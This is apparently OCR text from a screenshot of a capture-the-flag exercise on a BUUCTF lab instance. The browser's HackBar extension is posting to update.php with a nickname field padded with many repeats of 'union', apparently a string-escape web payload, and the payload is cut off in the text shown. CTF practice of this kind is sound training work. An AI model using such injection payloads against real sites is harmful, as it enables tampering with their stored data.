 不安全 http://96ba288e-8a42-41af-b593-d818c705f292.node5.buuoj.cn:81/update.... H 5 IP 1 N
这是一个未完成的页面，上线时建议删除本页面
你还没有登陆呢！da59e4f1324894ee311779eda7e83abd0-0
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 性能数据分析 EditThisCookie HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://96ba288e-8a42-41af-b593-d818c705f292.node5.buuoj.cn:81/update.php
Use POST method enctype application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
age=1&nickname=unionunionunionunionunionunionunionunionunionunionunionunio Upgrade-Insecure-Requests 1
nunionunionunionunionunionunionunionunionunionunionunionunionunionunionuni